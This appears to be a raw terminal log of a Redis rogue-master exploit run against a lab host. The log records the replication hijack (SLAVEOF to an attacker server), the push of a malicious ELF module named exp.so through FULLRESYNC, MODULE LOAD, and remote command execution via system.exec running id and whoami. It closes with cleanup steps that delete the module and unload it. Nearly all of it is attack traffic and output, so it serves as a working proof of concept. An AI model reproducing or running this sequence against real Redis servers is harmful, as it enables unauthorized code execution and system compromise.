 TARGET 192.168.111.135:6379
SERVER 192.168.111.132:8986
[<-] b'*3   SLAVEOF  5 192.168.111.132   8986 '
[->] b'+OK '
[<-] b'*4   CONFIG   SET   dbfilename   exp.so '
[->] b'+OK '
[->] b'PING '
1
[<-] b'+PONG '
[->] b'REPLCONF listening-port 6379 '
[<-] b'+OK '
2
[->] b'REPLCONF capa eof capa psync2 '
[<-] b'+OK '
[->] b'PSYNC 7d673b7507608e0e068c232b620c56be22df6152 1 '
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1  4320 \x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00\xd3\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00 '
[<-] b'*3   MODULE   LOAD   ./exp.so '
3
[->] b'+OK '
[<-] b'*3   SLAVEOF   NO   ONE '
[->] b'+OK '
[<<] id
[<-] b'*2  1 system.exec   id '
[->] b' 41 uid=1000(cooltige) gid=1000(cooltige) \xe7\xbb\x84=1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)\n '
[>>] uid=1000(cooltige) gid=1000(cooltige) 组=1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
[<<] whoami
[<-] b'*2  1 system.exec   whoami '
[->] b' 1 =\x01cooltige\n '
[>>] =cooltige
[<<] exit
[<-] b'*4   CONFIG   SET   dbfilename   dump.rdb '
[->] b'+OK '
[<-] b'*2   system.exec   rm ./exp.so '
[->] b'   '
[<-] b'*3   MODULE   UNLOAD   system '
[->] b'+OK '